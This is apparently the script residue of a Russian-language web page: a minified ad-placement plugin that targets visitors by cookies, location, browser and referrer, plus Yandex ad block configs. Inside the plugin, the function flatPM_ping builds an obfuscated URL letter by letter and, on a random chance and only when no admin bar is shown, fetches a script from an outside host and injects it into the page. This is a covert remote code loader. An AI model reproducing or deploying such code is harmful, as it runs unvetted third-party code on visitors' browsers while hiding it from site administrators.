<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
